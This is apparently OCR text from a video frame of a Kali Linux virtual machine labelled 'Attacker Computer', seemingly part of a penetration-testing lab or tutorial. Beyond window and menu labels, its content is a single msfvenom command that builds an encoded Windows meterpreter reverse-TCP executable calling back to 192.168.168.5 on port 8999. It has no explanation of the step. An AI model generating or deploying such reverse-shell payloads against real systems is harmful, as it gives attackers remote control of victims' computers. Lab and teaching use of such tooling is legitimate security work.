 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: /tmp
Downloads
08:59 AM
92%
kali@kali:/tmp
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: /tmp ×
┌──(kali㉿kali)-[/tmp]
└─$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.168.5 LPORT=8999 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe